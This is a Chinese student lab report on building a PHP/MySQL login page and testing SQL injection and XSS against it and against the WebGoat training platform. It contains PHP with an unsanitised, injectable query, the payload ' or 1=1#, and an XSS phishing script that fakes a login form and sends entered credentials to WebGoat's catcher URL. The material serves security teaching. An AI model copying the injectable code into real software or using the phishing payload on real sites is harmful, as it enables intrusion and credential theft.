
使用 select * from 表名; 查询表中的数据
输入 select * from login;

在MySQL中增加新用户,使用指令
grant select,insert,update,delete on 数据库.* to 用户名@登录主机(可以是localhost,也可以是远程登录方式的IP) identified by "密码";

grant select,insert,update,delete on xcy.* to xingchaoyuan@localhost identified by "184303";
这句话的意思是将对某数据库的所有表的select,insert,update,delete权限授予某IP登录的某用户
增加新用户后,quit退出,然后使用新的用户名和密码进行登录
输入mysql -u xingchaoyuan -p
登录成功,说明成功增加新用户!

(四)Web后端:编写PHP网页,连接数据库,进行用户认证

为了方便实验完成,我们建立一个新的数据库student,并添加user表,新增表项username=20184303xcy和 passwd=1234。

编写PHP网页easy_sql.php,连接数据库
<?php
$con=mysqli_connect("127.0.0.1","root","20184303","student");
if (!$con)
{
die("Connection failed: " . mysqli_connect_error());
}
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<style type="text/css">
.divForm{
position: absolute;/*绝对定位*/
width: 300px;
height: 200px;
text-align: center;/*(让div中的内容居中)*/
top: 50%;
left: 50%;
margin-top: -200px;
margin-left: -150px;
}
</style>
<body>
<div class="divForm">
<h1 align="center">登陆界面</h1>
<form name="form1" method="post" action="easy_sql.php">
<table border = "0">
<tr>
<td>用户名:</td>
<td><input type="text" name="username" value="" /></td>
</tr>
<tr>
<td>密    码:</td>
<td><input type="password" name="passwd" value="" /></td>
</tr>
<tr>
<td></td>
<td><input type="submit" value="提交" /> <input type="reset" value="重填" /></td>
</tr>
</table>
</form>
<?php
$username=$_POST["username"];
$passwd=$_POST["passwd"];
if($username&&$passwd) {
$result = mysqli_query($con, "select * from user where username='$username' and passwd='$passwd'");
$row = mysqli_fetch_array($result);
if ($row) {
echo "welcome!".$row['username'];
} else {
echo $username."是hacker!!!";
}
}
?>
</div>
</body>
</html>
对于login.html中的action修改为"easy_sql.php",然后我们进行验证。
输入正确的用户名和密码进行登陆。


进行用户认证,输入不存在的用户名和密码。

(五)最简单的SQL注入,XSS攻击测试
1.SQL注入

在登录界面用户名处输入' or 1=1#,密码随便输,如下:


2.XSS攻击
在用户名输入<script>alert(1)</script>,密码随便输


(六)选做Webgoat或类似平台的SQL注入、XSS、CSRF攻击各一例
1.webgoa的安装
Webgoat是OWASP组织研究出的一个专门进行web漏洞实验的应用品台,这个平台里包含了web中常见的各种漏洞,例如:跨站脚本攻击、sql注入、访问控制、隐藏字段、Cookie等
这里我选择在windows上搭建,在cmd中输入java -version检查jdk版本,如下所示,在1.8以上即可。

下载 webgoat-container-7.0.1-war-exec.jar 文件
在命令行找到文件地址,输入 java -jar webgoat-container-7.0.1-war-exec.jar 运行Webgoat ,等待一小会后出现如下提示则运行成功。


在浏览器中输入 http://localhost:8080/WebGoat 进入WebGoat登录界面,可使用页面下端任意一个账号密码进行登录

登录成功可看到如下页面

2.SQL注入攻击
SQL注入攻击是黑客对数据库进行攻击的常用手段之一。随着B/S模式应用开发的发展,使用这种模式编写应用程序的程序员也越来越多。但是由于程序员的水平及经验也参差不齐,相当大一部分程序员在编写代码的时候,没有对用户输入数据的合法性进行判断,使应用程序存在安全隐患。用户可以提交一段数据库查询代码,根据程序返回的结果,获得某些他想得知的数据,这就是所谓的SQL Injection,即SQL注入。
数字型注入
概念:注入数字型数据(如:永真式)达到注入的效果。
原理:在station字段中注入特征字符,组合成新的SQL语句。如:SELECT * FROM weather_data WHERE station = [station]
目标:该例子通过注入SQL字符串查看所有的天气数据。

在菜单栏中选择 Injection Flaws ,展开页面中选择 Numeric SQL Injection

右键点击页面,选择“检查”对源代码进行修改

在选中的城市编号Value值中添加 or 1=1

点击 Go! 即可显示所有城市的天气情况

2.XSS攻击
跨站脚本攻击是通过HTML注入劫持用户的浏览器,任意构造用户当前浏览的HTML内容,可以模拟用户当前的操作。这里实验的是一种获取用户名和密码的攻击。
XSS 钓鱼
原理:当用户输入非法HTTP响应时容易受到XSS攻击。在XSS的帮助下,可以实现钓鱼工具或向某些官方页面中增加内容。对于受害者来说很难发现该内容是否存在威胁。
目标:创建一个form,要求填写用户名和密码。将数据提交到http://localhost/WebGoat/catche r?PROPERTY=yes&user=catchedUserName&password=catchedPasswordNam

在菜单栏中选择 Cross‐Site Scripting ,展开页面中选择 Phishing with XSS

利用XSS可以在已存在的页面中进一步添加元素,包括两部分:
- 受害人填写一个表格
- 服务器以读取脚本的形式,将收集到的信息发送给攻击者
编写一段脚本读取被攻击者在表单上输入的用户名和密码信息,将这些信息发送给捕获这些信息的WebGoat
编写一个带用户名和密码输入框的表格
将下面这段代码输入到 Search:输入框中

<head>
<body>
<div>
<div style="float:left;height:100px;width:50%;background-color:green;"></div>
<div style="float:left;height:100px;width:50%;background-color:red;"></div>
</div>
<div style="background-color:blue;height:200px;clear:both;"></div>
</div></div>
</form>
<script>
function hack(){
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";
alert("attack.!!!!!! Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);
}
</script>
<form name="phish">
<br>
<br>
<HR>
<H2>This feature requires account login:</H2>
<br>
<br>Enter Username:<br>
<input type="text" name="user">
<br>Enter Password:<br>
<input type="password" name = "pass">
<br>
<input type="submit" name="login" value="login" onclick="hack()">
</form>
<br>
<br>
<HR>
</body>
</head>

点击 search 结果会出现代码中所指定的绿、红、蓝三块,并在下方出现了用于欺骗用户的提示语 "This feature requires account login:" 和用户名、密码输入框。

